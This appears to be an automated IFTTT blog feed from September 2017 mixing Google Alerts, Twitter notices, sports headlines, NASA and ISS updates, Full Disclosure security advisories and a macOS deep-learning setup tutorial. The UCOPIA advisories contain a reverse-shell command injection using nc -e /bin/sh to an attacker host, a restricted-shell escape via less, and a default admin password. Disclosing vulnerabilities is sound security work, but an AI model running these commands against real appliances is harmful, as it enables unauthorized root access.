There is a @todo in Drupal\commerce_payment\Form\PaymentAddForm to support payments to be added to anonymous orders. This PR attempts to ...
from Google Alert - anonymous http://ift.tt/2xOGwXv
via IFTTT
Saturday, September 30, 2017
12 Steps Companion
**FEATURED ON GOOD MORNING AMERICA** The ORIGINAL & MOST COMPREHENSIVE sobriety tool available for members of Alcoholics ...
from Google Alert - anonymous http://ift.tt/2wqnSlC
via IFTTT
from Google Alert - anonymous http://ift.tt/2wqnSlC
via IFTTT
Anonymous anonymous
Aa. Anonymous anonymous donated•4hrs. #Pray4PR#TeamMolina4PR. Ayuda para damnificados por huracán Maria en Puerto RicoHelp for victims ...
from Google Alert - anonymous http://ift.tt/2x4wgv6
via IFTTT
from Google Alert - anonymous http://ift.tt/2x4wgv6
via IFTTT
I have a new follower on Twitter
Fourth & Goal
Following: 2519 - Followers: 2617
September 30, 2017 at 06:01AM via Twitter http://twitter.com/FourthandGoal01
I have a new follower on Twitter
Robert Half MR
Robert Half Management Resources provides senior-level financial and business systems project professionals.
Menlo Park, CA
https://t.co/GmE2XD1RXP
Following: 3909 - Followers: 7291
September 30, 2017 at 06:01AM via Twitter http://twitter.com/RobertHalfMR
I have a new follower on Twitter
Marketing Show
https://t.co/h4tlby5GqL
Following: 1198 - Followers: 1363
September 30, 2017 at 06:01AM via Twitter http://twitter.com/CMMarketingShow
Transitional Master's
This week on Graduates Anonymous we bring Alex to the show to discuss some interesting pop culture literature, reflect on choosing his Master's and ...
from Google Alert - anonymous http://ift.tt/2xFDbe0
via IFTTT
from Google Alert - anonymous http://ift.tt/2xFDbe0
via IFTTT
Anonymous - Culinary Consultant or Culinary Partner
Anonymous - Culinary Consultant or Culinary Partner – Boston Restaurant Jobs - BostonChefs.com's Industry Insider, the best jobs at Boston ...
from Google Alert - anonymous http://ift.tt/2x4aNhk
via IFTTT
from Google Alert - anonymous http://ift.tt/2x4aNhk
via IFTTT
Anonymous Source on the Texans
Cody and Fred hear from the Anonymous Source. ... Anonymous Source on the Texans. View description Share. Published Sep 29, 2017 11:34 AM.
from Google Alert - anonymous http://ift.tt/2fEW9KS
via IFTTT
from Google Alert - anonymous http://ift.tt/2fEW9KS
via IFTTT
David Wright rips teammates for anonymous Collins bashing
PHILADELPHIA — All the Terry Collins bashing doesn't sit well with David Wright. After several of his teammates made anonymous comments to ...
from Google Alert - anonymous http://ift.tt/2xMQHvv
via IFTTT
from Google Alert - anonymous http://ift.tt/2xMQHvv
via IFTTT
Portrait of NGC 281

Look through the cosmic cloud cataloged as NGC 281 and you might miss the stars of open cluster IC 1590. Still, formed within the nebula that cluster's young, massive stars ultimately power the pervasive nebular glow. The eye-catching shapes looming in this portrait of NGC 281 are sculpted columns and dense dust globules seen in silhouette, eroded by intense, energetic winds and radiation from the hot cluster stars. If they survive long enough, the dusty structures could also be sites of future star formation. Playfully called the Pacman Nebula because of its overall shape, NGC 281 is about 10,000 light-years away in the constellation Cassiopeia. This sharp composite image was made through narrow-band filters, combining emission from the nebula's hydrogen, sulfur, and oxygen atoms in green, red, and blue hues. It spans over 80 light-years at the estimated distance of NGC 281. via NASA http://ift.tt/2ycIMsT
Friday, September 29, 2017
Procrastinators Anonymous Workshop
Check out Procrastinators Anonymous Workshop at Quilt Emporium in Los Angeles on September 29, 2017 and get detailed info for the event - tickets, ...
from Google Alert - anonymous http://ift.tt/2x1WnmN
via IFTTT
from Google Alert - anonymous http://ift.tt/2x1WnmN
via IFTTT
[InsideNothing] Harold's liked your post "[FD] DefenseCode Security Advisory: IBM DB2 Command Line Processor Buffer Overflow"
|
Source: Gmail -> IFTTT-> Blogger
thirty, forty, fifty thousand photocopies
Also by this Artist. The Power Of The Right Advisor. Anonymous. The Power Of The Right Advisor. Books $9.99 · Decline. Anonymous. Decline. Books
from Google Alert - anonymous http://ift.tt/2x1AtzT
via IFTTT
from Google Alert - anonymous http://ift.tt/2x1AtzT
via IFTTT
Ravens: Cleaning up Joe Flacco's interceptions is key to getting offense on track - Jamison Hensley (ESPN)
from ESPN http://ift.tt/17lH5T2
via IFTTT
via IFTTT
ISS Daily Summary Report – 9/28/2017
MagVector: The crew completed setup activities and began the 7-day MagVector #14 experiment run. The European Space Agency (ESA) MagVector investigation studies how Earth’s magnetic field interacts with an electrical conductor. Using extremely sensitive magnetic sensors placed around and above a conductor, researchers can gain insight into ways that the magnetic field influences how conductors work. This research not only helps improve future International Space Station experiments and electrical experiments, but it could offer insights into how magnetic fields influence electrical conductors in general, the backbone of our technology. At Home in Space Questionnaire and Photo: The crew took photos to document ISS culture in support of the At Home in Space investigation. This Canadian Space Agency experiment assesses culture, values, and psychosocial adaptation of astronauts to a space environment shared by multinational crews on long-duration missions. It is hypothesized that astronauts develop a shared space culture that is an adaptive strategy for handling cultural differences and they deal with the isolated confined environment of the spacecraft by creating a home in space. At Home in Space uses a questionnaire to investigate individual and culturally related differences, family functioning, values, coping with stress, and post-experience growth. Circadian Rhythms: The 51S crewmember removed and stowed the Double Sensors and Thermolab Unit equipment that was used to complete a 36 hour Circadian Rhythms session that began on Tuesday. Circadian Rhythms investigates the role of synchronized circadian rhythms, or the “biological clock,” and how it changes during long-duration spaceflight. Researchers hypothesize that a non-24-hour cycle of light and dark affects crewmembers’ circadian clocks. The investigation also addresses the effects of reduced physical activity, microgravity and an artificially controlled environment. Changes in body composition and body temperature, which also occur in microgravity, can affect crewmembers’ circadian rhythms as well. Understanding how these phenomena affect the biological clock will improve performance and health for future crewmembers. Two Phase Flow: The crew setup the Two Phase Flow laptop in the Multi-Purpose Small Payload Rack (MSPR). The Two Phase Flow investigation seeks to build a database on the heat transfer efficiency of liquids in space that can be used in the design of high-performance thermal management systems for future space platforms. Japanese Experiment Module (JEM) Camera Robot: Following yesterday’s checkout activities, today the crew conducted a cable swap to allow the ground team to perform a software update. This device is a free-flying camera robot that provides real time video downlink and photographs. It is expected to reduce the crew time requirements to support video recording of activities, especially at the blind spot of existing JEM internal cameras. Meteor Hard Disk Drive and Antivirus Update: The crew removed and replaced the hard drive in the Meteor laptop located in the Window Observational Research Facility (WORF) and transfered an updated Antivirus file to the laptop. The Meteor payload is a visible spectroscopy instrument with the primary purpose of observing meteors in Earth orbit. Meteor uses image analysis to provide information on the physical and chemical properties of the meteoroid dust, such as size, density, and chemical composition. Since the parent comets or asteroids for most of the meteor showers are identified, the study of the meteoroid dust on orbit provides information about the parent comets and asteroids. Device for the study of Critical Liquids and Crystallization) DECLIC Hose Relocation: The DECLIC supply and return hoses from the Upper Control Panel (UCP) to the Lower Control Panel (LCP) were relocated to continue troubleshooting the moderate temperature loop (MTL) flow issues to the DECLIC directional solidification insert (DSL). DECLIC is a multi-user facility utilized to study transparent media and their phase transitions in microgravity onboard the International Space Station (ISS). The DSI portion of the DECLIC multi-user facility experiment will study a series of benchmark experiments on transparent alloys that freeze like metals under microgravity onboard the International Space Station (ISS) using SCN (succinonitrile-a transparent organic substance in the liquid state that is used to study the phenomena related to solidification processes) based alloys. The DSI insert will be installed for the second run of the three series of DECLIC experiments. Space Linear Acceleration Mass Measurement Device (SLAMMD) Hardware Setup and Control Run: The crew performed a SLAMMD control run by setting up the calibration arm and attaching the calibration mass, prior to setting the software to implement a control run and payload body mass measurement. SLAMMD follows Newton’s Second Law of Motion by having two springs generate a known force against a crewmember mounted on an extension arm, the resulting acceleration being used to calculate the subject’s mass. The device is accurate to 0.5 pounds over a range from 90 pounds to 240 pounds. Extra Vehicular Activity (EVA) preparations: Today the crew configured EVA tools, inspected the EVA Mobility Unit (EMU) Sublimators, performed an EMU loop scrub, filled the Liquid Cooled Ventilation Garment (LCVG), recharged the EMU water, and performed a conductivity test on that water in preparation for the upcoming trio of EVAs in October. The goals of the EVAs include Remove and Replace (R&R) of a Space Station Remote Manipulator System (SSRMS) Latching End Effector (LEE), lubrication of the LEEs, and R&R of two external cameras. Today’s Planned Activities All activities were completed unless otherwise noted. Extravehicular Activity (EVA) Reminder for On-Orbit Fitcheck Verification (OFV) RELAXATSIYA. Charging battery for Relaksatstiya experiment (initiate) At Home In Space Culture Photo Extravehicular Mobility Unit (EMU) Cooling Loop Maintenance Scrub iPad Air 2 Install Part 1 Rechecking basic sets of Quick Release Screw Clamps (ЗВБ) in MRM1 and DC1. Video recording and downlink via OCA. Tagup with specialists as necessary European Modular Cultivation System Gas Valve Close Equipment Lock (E-LK) Preparation JEM Camera Robot Cable Swap Replacement of Pretreat Container (E-K) and hose, Replacement of Pretreat and Water Dispenser (ДкиВ) in [АСУ]. [АСУ] Activation after Replacement Max Cycle Ergometer w/Vibration Isolation & Stabilization (CEVIS) Portable PFS Subject Preparing For Upcoming MagVector Science Run Circadian Rhythms Deinstrumentation Two Phase Flow(TPF) Experiment Laptop Terminal 2(ELT2) Relocation Two Phase Flow(TPF) MMA Laptop Terminal 2(MLT2) […]
from ISS On-Orbit Status Report http://ift.tt/2xDDLsH
via IFTTT
from ISS On-Orbit Status Report http://ift.tt/2xDDLsH
via IFTTT
[FD] OpenText Document Sciences xPression (formerly EMC Document Sciences xPression) - SQL Injection
Title: OpenText Document Sciences xPression (formerly EMC Document Sciences xPression) - SQL Injection Author: Marcin Woloszyn Date: 27. September 2017 CVE: CVE-2017-14758 Affected Software: ================== OpenText Document Sciences xPression (formerly EMC Document Sciences xPression) Exploit was tested on: ====================== v4.5SP1 Patch 13 (older versions might be affected as well) SQL Injection: ============== Due to lack of prepared statements an application is prone to SQL Injection attacks. Potential attacker can retrieve data from application database by exploiting the issue. Vector :
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
[FD] OpenText Document Sciences xPression (formerly EMC Document Sciences xPression) - Arbitrary File Read
Title: OpenText Document Sciences xPression (formerly EMC Document Sciences xPression) - Arbitrary File Read Author: Marcin Woloszyn Date: 27. September 2017 CVE: CVE-2017-14754 Affected Software: ================== OpenText Document Sciences xPression (formerly EMC Document Sciences xPression) Exploit was tested on: ====================== v4.5SP1 Patch 13 (older versions might be affected as well) Arbitrary File Read: ==================== Authenticated user is able to read arbitrary system file due to path traversal issue. Vector :
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
eduCBA Review: Software Testing by Anonymous Reviewer
What are the best aspects of this product? The course is well structured and the concepts have been explained beautifully. It was very nice experience ...
from Google Alert - anonymous http://ift.tt/2fx4ZGL
via IFTTT
from Google Alert - anonymous http://ift.tt/2fx4ZGL
via IFTTT
Millions of Up-to-Date Apple Macs Remain Vulnerable to EFI Firmware Hacks
"Always keep your operating system and software up-to-date." This is one of the most popular and critical advice that every security expert strongly suggests you to follow to prevent yourself from major cyber attacks. However, even if you attempt to install every damn software update that lands to your system, there is a good chance of your computer remaining outdated and vulnerable.


from The Hacker News http://ift.tt/2ycwPDm
via IFTTT
from The Hacker News http://ift.tt/2ycwPDm
via IFTTT
Buy Hudson Blake Slim Straight In Anonymous Online
The Blake mirrors the Byron's straight fit through the waist and hips, then tapers at the knee for a slim fit through the leg. The deep indigo Anonymous ...
from Google Alert - anonymous http://ift.tt/2xQvxx5
via IFTTT
from Google Alert - anonymous http://ift.tt/2xQvxx5
via IFTTT
Ravens: Brandon Williams (leg) won't play Sunday vs. Steelers (ESPN)
from ESPN http://ift.tt/17lH5T2
via IFTTT
via IFTTT
[FD] Trend Micro OfficeScan v11.0 and XG (12.0)* CURL (MITM) Remote Code Execution CVE-2017-14084
[+] Credits: John Page (aka hyp3rlinx) [+] Website: hyp3rlinx.altervista.org [+] Source: http://ift.tt/2xBvipK [+] ISR: ApparitionSec Vendor: ==================www.trendmicro.com Product: ======== OfficeScan v11.0 and XG (12.0)* OfficeScan protects enterprise networks from malware, network viruses, web-based threats, spyware, and mixed threat attacks. An integrated solution, OfficeScan consists of the OfficeScan agent program that resides at the endpoint and a server program that manages all agents. The OfficeScan agent guards the endpoint and reports its security status to the server. The server, through the web-based management console, makes it easy to set coordinated security policies and deploy updates to every agent. Vulnerability Type: =================== Man-in-the-Middle (MITM) Remote Code Execution CVE Reference: ============== CVE-2017-14084 Security Issue: =============== MITM vector exists as the CURL request used by Send() function in "HttpTalk.php" has both CURLOPT_SSL_VERIFYPEER and CURLOPT_SSL_VERIFYHOST set to false. CURLOPT_SSL_VERIFYPEER checks if remote certificate is valid and that you trust was issued by a CA you trust and it's genuine. CURLOPT_SSL_VERIFYHOST checks that the cert was issued to the entity you want to talk to... References: ===========http://ift.tt/2fULl7U Vulnerable code snippet... curl_setopt($this->_objcurlHandle, CURLOPT_FOLLOWLOCATION,false); curl_setopt($this->_objcurlHandle, CURLOPT_RETURNTRANSFER,true); curl_setopt($this->_objcurlHandle, CURLOPT_HEADER, true); curl_setopt($this->_objcurlHandle, CURLOPT_SSL_VERIFYHOST, 0); <=================== HERE curl_setopt($this->_objcurlHandle, CURLOPT_SSL_VERIFYPEER, 0); <==================== THERE Network Access: =============== Remote Severity: ========= High Disclosure Timeline: ================================= Vendor Notification: May 31, 2017 Vendor releases fixes / advisory : September 27, 2017 September 28, 2017 : Public Disclosure [+] Disclaimer The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise. Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information or exploits by the author or elsewhere. All content (c). hyp3rlinx
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
[FD] Zoho Site24x7 for Android Didn’t Properly Validate SSL
Original post here: http://ift.tt/2xGwtBP TITLE Zoho Site24x7 Mobile Network Poller for Android Didn’t Properly Validate SSL [CVE-2017-14582] SUMMARY Zoho Site24x7 Mobile Network Poller for Android did not properly validate SSL certificates, and accepted self-signed certificates. This can potentially result in exposure of sensitive data including usernames and passwords to an MITM attacker. The vendor fixed this issue and users should install the latest version (1.1.5 or above). MITRE has assigned CVE-2017-14582 to track this issue. DETAILS Zoho Corporation is a SAAS provider of business applications including a service called Site 24×7 for monitoring uptime of websites. As part of this service, the vendor makes available an Android application that can act as a mobile poller to monitor and feed data into the Site 24×7 service. This application requires a Zoho account to use it. While performing network level testing, we discovered that the calls made by the application to the server during login did not properly validate SSL and accepted self-signed certificates. This potentially exposed the usernames and passwords of those using the app to an MITM attacker. To replicate the issue on v1.1.4: 1. Install the application on the device. 2. Setup an MITM proxy but do not install the SSL certificate on the device (we used PacketCapture). 3. Start the proxy. At this point all network traffic will be going through the proxy with the SSL traffic being encrypted by a self-signed certificate which is not trusted by the device. 4. Go back to the app, and try to login. 5. Flick away the application. 6. Go back to the proxy and observe captured traffic. All testing was done on Android 7 and application version 1.1.4. Network captures were performed using an on-device proxy (PacketCapture) without a trusted SSL certificate. VENDOR RESPONSE The issue was reported to the vendor via their bug bounty program. The vendor fixed the issue in v1.1.5 and released the fixed application in Google Play. REFERENCES CVE ID: CVE-2017-14582 Google Play Link: http://ift.tt/2fwSc78 Zoho Bug Reference # ZVE-2017-0879 BOUNTY INFORMATION This bug satisfied the requirements of the Zoho Bounty program and a bounty payment is pending. CREDITS Advisory written by Yakov Shafranovich. TIMELINE 2017-09-10: Initial report to the vendor 2017-09-18: Vendor is working on a fix 2017-09-20: Fixed version released to the Play store 2017-09-20: Re-test on the fixed version 2017-09-23: Request for publication sent 2017-09-27: Request for publication granted 2017-09-27: Public disclosure
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
[FD] [CVE-2017-11322] UCOPIA Wireless Appliance < 5.1.8 Privileges Escalation
# [CVE-2017-11322] UCOPIA Wireless Appliance < 5.1.8 Privileges Escalation ## Asset description UCOPIA solutions bring together a combination of software, appliance and cloud services serving small to large customers. More than 12,000 UCOPIA solutions are deployed and maintained by UCOPIA expert partners all over the world. The affected asset in this report is a WiFi management appliance. ## Vulnerability CHROOT escape and privileges escalation. **Threat** Improper sanitization of system commands in the chroothole_client executable in UCOPIA Wireless Appliance, prior to 5.1.8, allows local attackers to elevate privileges to root user and escape from the *chroot*. **CVE ID**: CVE-2017-11322 **Access Vector**: local **Security Risk**: high **Vulnerability**: CWE-78 **CVSS Base Score**: 8.2 (High) **CVSS Vector**: CVSS:3.0/AV:L/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H ### Proof of Concept: chroot escape / privileges escalation The **chroothole_client** binary is used by the appliance to run programs outside the *chroot*, as the **root** user. Because of an improper sanitization of system commands, we managed to gain a complete **root** access to the appliance, outside the *chroot*. ``` $ chroothole_client '/usr/sbin/status' is not running ... failed ! $ chroothole_client '/usr/sbin/status $(which nc)' /bin/nc is not running ... failed! $ chroothole_client '/usr/sbin/status $(nc 10.0.0.125 4444 -e /bin/sh)' ``` Attacker terminal : ``` $ ncat -lvp 4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.0.0.1:49156. whoami root ``` ## Solution Update to UCOPIA 5.1.8 ## Timeline (dd/mm/yyyy) * 08/03/2017 : Vulnerability discovery. * 03/05/2017 : Initial contact. * 10/05/2017 : GPG Key exchange. * 10/05/2017 : Advisory sent to vendor. * 17/05/2017 : Request for feedback. * 22/05/2017 : Vendor acknowledge the vulnerabilities. * 21/06/2017 : Sysdream Labs request for an ETA, warning for public disclosure. * 21/06/2017 : Vendor say that the UCOPIA 5.1.8 fixes the issue. * 29/09/2017 : Public disclosure. ## Credits * Nicolas CHATELAIN, Sysdream (n.chatelain -at- sysdream -dot- com)
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
[FD] [CVE-2017-11321] UCOPIA Wireless Appliance < 5.1.8 Restricted Shell Escape
# [CVE-2017-11321] UCOPIA Wireless Appliance < 5.1.8 Restricted Shell Escape ## Asset Description UCOPIA solutions bring together a combination of software, appliance and cloud services serving small to large customers. More than 12,000 UCOPIA solutions are deployed and maintained by UCOPIA expert partners all over the world. The affected asset in this report is a WiFi management appliance. ## Vulnerability Shell Escape via `less` command. **Threat** Improper sanitization of system commands in the restricted shell interface in UCOPIA Wireless Appliance, prior to 5.1.8, allows remote attackers to gain access to a system shell as the "admin" user. **CVE ID**: CVE-2017-11321 **Access Vector**: network **Security Risk**: critical **Vulnerability**: CWE-78 **CVSS Base Score**: 9.1 (Critical) **CVSS Vector**: CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H ### Proof of Concept: Restricted Shell Escape By default, the UCOPIA wireless appliances exposes two shell access on port 22 (SSH) and 222 (ShellInTheBox). A documented **admin** user exists on the system with the password **bhu85tgb**. Quoted from the documentation : > You can also retrieve the IP address of the outgoing interface. For this, you need to log in to the terminal of the virtual machine with the following username and password: admin/bhu85tgb, and then execute the interface command. By logging in within these interfaces, we can access to a restricted shell (*clish*) that allows only a few commands. However, the `less` command is allowed, and because `less` allows to execute shell commands when viewing a file, we can use it to escape the restricted shell. Steps : **1/** Login to the appliance using SSH or ShellInTheBox. **2/** Run the `less /etc/passwd` command. **3/** When viewing the file, type `!sh` **4/** You now have unrestricted `admin` user access to the appliance. ``` > less /etc/passwd !sh $ ls / bin dev etc home lib proc tmp user $ whoami admin ``` ## Solution Update to UCOPIA 5.1.8 ## Timeline (dd/mm/yyyy) * 08/03/2017 : Vulnerability discovery. * 03/05/2017 : Initial contact. * 10/05/2017 : GPG Key exchange. * 10/05/2017 : Advisory sent to vendor. * 17/05/2017 : Request for feedback. * 22/05/2017 : Vendor acknowledge the vulnerabilities. * 21/06/2017 : Sysdream Labs request for an ETA, warning for public disclosure. * 21/06/2017 : Vendor say that the UCOPIA 5.1.8 fixes the issue. * 29/09/2017 : Public disclosure. ## Credits * Nicolas CHATELAIN, Sysdream (n.chatelain -at- sysdream -dot- com)
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
[FD] Zyxel P-2812HNU-F1 DSL router - command injection
Zyxel P-2812HNU-F1 DSL router - command injection ================================================= The Zyxel P-2812 is common in the Netherlands (KPN/Telfort) and Norway (Telenor). The Dutch firmware is susceptible to authenticated command injection through `qos_queue_add.cgi` and the `WebQueueInterface` parameter. Affected firmware versions ========================== V3.11TUE3 (KPN) V3.11TUE8 (KPN) Not affected ============ BLN.18 and up (Telenor) Disclosure timeline =================== 2017-02-05 Notified cert@kpn-cert.nl 2017-02-11 Notified cert@telenor.net 2017-02-15 KPN: "escalated to Zyxel" 2017-02-23 Telenor: "we have fixed this previously in BLN18" 2017-09-28 Public disclosure Proof of concept code ===================== Sample code at http://ift.tt/2x1ACmQ Observations ============ Security fixes for branded Zyxel firmware are not necessarily implemented by all OEM clients.
Source: Gmail -> IFTTT-> Blogger
Source: Gmail -> IFTTT-> Blogger
macOS for deep learning with Python, TensorFlow, and Keras
In today’s tutorial, I’ll demonstrate how you can configure your macOS system for deep learning using Python, TensorFlow, and Keras.
This tutorial is the final part of a series on configuring your development environment for deep learning. I created these tutorials to accompany my new book, Deep Learning for Computer Vision with Python; however, you can use these instructions to configure your system regardless if you bought my book or not.
In case you’re on the wrong page (or you don’t have macOS), take a look at the other deep learning development environment tutorials in this series:
- Your deep learning + Python Ubuntu virtual machine
- Pre-configured Amazon AWS deep learning AMI with Python
- Configuring Ubuntu for deep learning with Python (CPU only)
- Setting up Ubuntu 16.04 + CUDA + GPU for deep learning with Python
- macOS for deep learning with Python, TensorFlow, and Keras (this post)
To learn how to configure macOS for deep learning and computer vision with Python, just keep reading.
macOS for deep learning with Python, TensorFlow, and Keras
As you get acclimated in the deep learning domain, you’ll want to perform many experiments to hone your skills and even to solve real-world problems.
You’ll find that for experiments in the most chapters inside the Starter Bundle and half the chapters in the Practitioner Bundle can be executed on your CPU. Readers of the ImageNet Bundle will need a GPU machine in order to perform the more advanced experiments.
I definitely don’t recommend churning through large datasets and deep neural networks on your laptop, but like I said, for small experiments it is just fine.
Today, I’ll walk you through the steps to configure your Mac for deep learning.
First, we’ll install Xcode and Homebrew (a package manager). From there we will create a virtual environment called
dl4cvand install OpenCV, TensorFlow, and Keras into the environment.
Let’s get started.
Step #1: Install Xcode
For starters, you’ll need to get Xcode from the Apple App Store and install it. Don’t worry, it is 100% free.
Figure 1: Selecting Xcode from the Apple App Store.
From there, open a terminal and execute the following command to accept the developer license:
$ sudo xcodebuild -license
The next step is to install Apple command line tools:
$ sudo xcode-select --install
Figure 2: Accepting the Xcode license.
Step #2: Install Homebrew
Homebrew (also known as Brew), is a package manager for macOS. You may already have it on your system, but if you don’t you will want to perform the actions in this section.
First we’ll install Homebrew by copying and pasting the entire command into your terminal:
$ /usr/bin/ruby -e "$(curl -fsSL http://ift.tt/YQTuQh)"
Next we’ll update our package definitions:
$ brew update
Followed by updating your
~/.bash_profileusing the
nanoterminal editor (any other editor should do the trick as well):
$ nano ~/.bash_profile
Add the following lines to the file:
# Homebrew
export PATH=/usr/local/bin:$PATH
Figure 3: Changing ~/.bash_profile to accommodate Homebrew.
Next, simply reload your
~/.bash_profile(this happens automatically when a new terminal is opened):
$ source ~/.bash_profile
Now that Brew is ready to go, let’s get Python 3 installed.
Step #3: Install Homebrew Python 3 for macOS
This step is actually very easy, but I want to clear up some possible confusion first.
macOS comes with Python installed; however we will be installing a non-system Python using Brew. While you could use your system Python, it is actually strongly discouraged. Therefore, don’t skip this step — it is very important to your successful install.
To install Python 3 with Homebrew, simply execute this command:
$ brew install python3
Before continuing you’ll want to verify that your Python 3 installation is Homebrew’s rather than the macOS system’s:
$ which python3
/usr/local/bin/python3
$ which pip3
/usr/local/bin/pip3
Ensure that you see “
local” in each path. If you don’t see this output, then you aren’t using Homebrew’s install of Python 3.
Figure 4: Executing which python3 and which pip3 to ensure that you are using the Homebrew version of each rather than the system version.
Assuming your Python 3 install worked, let’s continue on to Step #4.
Step #4: Create your Python virtual environment
As I’ve stated in other install guides on this site, virtual environments are definitely the way to go when working with Python, enabling you to accommodate different versions in sandboxed environments.
In other words, there is less of a chance that you’ll do something that is a pain in the ass to fix. If you mess up an environment, you can simply delete the environment and rebuild it.
Let’s install virtualenv and virtualenvwrapper via
pip:
$ pip3 install virtualenv virtualenvwrapper
From there, we’ll update our
~/.bash_profileagain:
$ nano ~/.bash_profile
Where we’ll add the following lines to the file:
# virtualenv and virtualenvwrapper
export VIRTUALENVWRAPPER_PYTHON=/usr/local/bin/python3
source /usr/local/bin/virtualenvwrapper.sh
Figure 5: The bottom of our ~/.bash_profile should contain these lines for virtualenv and virtualenvwrapper.
Followed by reloading the file:
$ source ~/.bash_profile
Creating the ‘dl4cv’ environment
The
dl4cvenvironment will house all of our software for performing experiments associated with my book. You can easily name the environment whatever you want, but from here on we’ll be referring to it as
dl4cv.
To create the dl4cv environment with Python 3 simply enter the following command:
$ mkvirtualenv dl4cv -p python3
After Python 3 and supporting scripts are installed into the new environment, you should actually be inside the environment. This is denoted by a ‘
(dl4cv)‘ at the beginning of your bash prompt as shown in the figure below:
Figure 6: The (dl4cv) in the bash prompt signifies that we are working inside the dl4cv virtual environment. If you don’t see this, then execute workon dl4cv to activate the environment.
If you do not see the modified bash prompt then you can enter the following command at any time to enter the environment at any time:
$ workon dl4cv
The only Python dependency required by OpenCV is NumPy, which we can install below:
$ pip install numpy
That’s it as far as creating a virtual environment and installing NumPy. Let’s continue to Step #5.
Step #5: Install OpenCV prerequisites using Homebrew
The following tools need to be installed for compilation, image I/O, and optimization:
$ brew install cmake pkg-config wget
$ brew install jpeg libpng libtiff openexr
$ brew install eigen tbb
After those packages are installed we’re ready to install OpenCV.
Step #6: Compile and Install OpenCV
First, let’s download the source code:
$ cd ~
$ wget -O opencv.zip http://ift.tt/2x4vwWB
$ wget -O opencv_contrib.zip http://ift.tt/2xIPYcC
Then unpack the archives:
$ unzip opencv.zip
$ unzip opencv_contrib.zip
Followed by configuring the build with CMake (it is very important that you copy the CMake command exactly as it appears here, taking care to copy and past the entire command; I would suggest clicking the “<=>” button in the toolbar below to expand the entire command):
$ cd ~/opencv-3.3.0/
$ mkdir build
$ cd build
$ cmake -D CMAKE_BUILD_TYPE=RELEASE \
    -D CMAKE_INSTALL_PREFIX=/usr/local \
    -D OPENCV_EXTRA_MODULES_PATH=~/opencv_contrib-3.3.0/modules \
    -D PYTHON3_LIBRARY=`python -c 'import subprocess ; import sys ; s = subprocess.check_output("python-config --configdir", shell=True).decode("utf-8").strip() ; (M, m) = sys.version_info[:2] ; print("{}/libpython{}.{}.dylib".format(s, M, m))'` \
    -D PYTHON3_INCLUDE_DIR=`python -c 'import distutils.sysconfig as s; print(s.get_python_inc())'` \
    -D PYTHON3_EXECUTABLE=$VIRTUAL_ENV/bin/python \
    -D BUILD_opencv_python2=OFF \
    -D BUILD_opencv_python3=ON \
    -D INSTALL_PYTHON_EXAMPLES=ON \
    -D INSTALL_C_EXAMPLES=OFF \
    -D BUILD_EXAMPLES=ON ..
Note: For the above CMake command, I spent considerable time creating, testing, and refactoring it. I’m confident that it will save you time and frustration if you use it exactly as it appears. Make sure you click the “<=>” button in the toolbar of the code block above to expand the code block. This will enable you to copy and paste the entire command.
Your output should be similar to the screenshot below which ensures that the correct Python 3 binary/library and NumPy version are utilized:
Figure 7: The OpenCV CMake output that ensures the correct Python 3 and NumPy will be used for compiling.
Then we’re ready to perform the compilation compile OpenCV:
$ make -j4
Note: The number ‘4’ above specifies that we have 4 cores/processors for compiling. If you have a different number of processors you can update the
-jswitch. For only one core/processor simply just use the
makecommand (from the build directory enter
make cleanprior to retrying if your build failed or got stuck).
From there you can install OpenCV:
$ sudo make install
After installing it is necessary to sym-link the
cv2.sofile into the
dl4cvvirtual environment:
$ cd ~/.virtualenvs/dl4cv/lib/python3.6/site-packages/
$ ln -s /usr/local/lib/python3.6/site-packages/cv2.cpython-36m-darwin.so cv2.so
